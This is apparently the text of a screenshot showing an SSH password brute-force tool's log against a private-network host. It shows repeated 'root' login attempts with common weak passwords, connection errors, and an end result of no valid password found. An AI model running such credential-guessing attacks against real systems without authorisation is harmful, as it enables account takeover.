 [ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[VERBOSE] Retrying connection for child 8
[VERBOSE] Retrying connection for child 9
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[RE-ATTEMPT] target 192.168.197.133 - login "root" - pass "root@123" - 96 of 100 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.197.133 - login "root" - pass "11111111" - 96 of 100 [child 8] (0/0)
[RE-ATTEMPT] target 192.168.197.133 - login "root" - pass "pa55w0rd" - 96 of 100 [child 9] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 11 because of too many errors
[RE-ATTEMPT] target 192.168.197.133 - login "root" - pass "asdfgh" - 96 of 101 [child 14] (0/1)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 14 because of too many errors
[ATTEMPT] target 192.168.197.133 - login "root" - pass "centos" - 97 of 102 [child 6] (0/2)
[ATTEMPT] target 192.168.197.133 - login "root" - pass "888888" - 98 of 102 [child 0] (0/2)
[ATTEMPT] target 192.168.197.133 - login "root" - pass "54321" - 99 of 102 [child 12] (0/2)
[ATTEMPT] target 192.168.197.133 - login "root" - pass "password123" - 100 of 102 [child 4] (0/2)
[REDO-ATTEMPT] target 192.168.197.133 - login "root" - pass "123abc" - 101 of 102 [child 3] (1/2)
[REDO-ATTEMPT] target 192.168.197.133 - login "root" - pass "asdfgh" - 102 of 102 [child 13] (2/2)
[STATUS] attack finished for 192.168.197.133 (waiting for children to complete tests)
1 of 1 target completed, 0 valid password found